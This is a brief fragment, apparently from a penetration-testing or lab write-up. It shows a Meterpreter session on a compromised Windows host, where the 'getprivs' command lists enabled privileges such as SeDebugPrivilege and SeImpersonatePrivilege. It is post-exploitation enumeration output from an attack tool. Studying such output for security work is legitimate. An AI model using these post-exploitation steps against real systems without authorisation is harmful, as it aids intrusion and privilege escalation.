 C:\Windows\system32>exit
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >